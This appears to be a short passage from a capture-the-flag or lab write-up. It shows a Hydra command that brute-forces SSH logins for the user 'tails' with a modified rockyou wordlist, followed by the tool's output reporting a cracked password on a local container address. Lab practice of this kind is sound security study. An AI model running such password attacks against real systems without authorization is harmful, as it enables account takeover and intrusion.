 ❯ hydra -l tails -P reversed_filtered_rockyou.txt ssh://$IPTARGET
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-27 18:51:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344386 login tries (l:1/p:14344386), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: tails   password: 3117548331
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-27 18:51:55